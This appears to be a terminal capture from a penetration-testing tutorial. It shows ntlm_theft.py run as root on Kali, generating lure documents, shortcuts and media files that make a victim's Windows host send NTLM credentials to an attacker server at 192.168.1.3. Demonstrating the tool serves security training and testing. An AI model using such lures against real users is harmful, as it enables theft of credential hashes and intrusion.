 (root💀kali)-[~/ntlm_theft]
# python3 ntlm_theft.py -g modern -s 192.168.1.3 -f ignite
Skipping SCF as it does not work on modern Windows
Created: ignite/ignite-(url).url (BROWSE TO FOLDER)
Created: ignite/ignite-(icon).url (BROWSE TO FOLDER)
Created: ignite/ignite.lnk (BROWSE TO FOLDER)
Created: ignite/ignite.rtf (OPEN)
Created: ignite/ignite-(stylesheet).xml (OPEN)
Created: ignite/ignite-(fulldocx).xml (OPEN)
Created: ignite/ignite.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: ignite/ignite-(includepicture).docx (OPEN)
Created: ignite/ignite-(remotetemplate).docx (OPEN)
Created: ignite/ignite-(frameset).docx (OPEN)
Created: ignite/ignite-(externalcell).xlsx (OPEN)
Created: ignite/ignite.wax (OPEN)
Created: ignite/ignite.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: ignite/ignite.asx (OPEN)
Created: ignite/ignite.jnlp (OPEN)
Created: ignite/ignite.application (DOWNLOAD AND OPEN)
Created: ignite/ignite.pdf (OPEN AND ALLOW)
Skipping zoom as it does not work on the latest versions
Skipping Autorun.inf as it does not work on modern Windows
Skipping desktop.ini as it does not work on modern Windows
Generation Complete.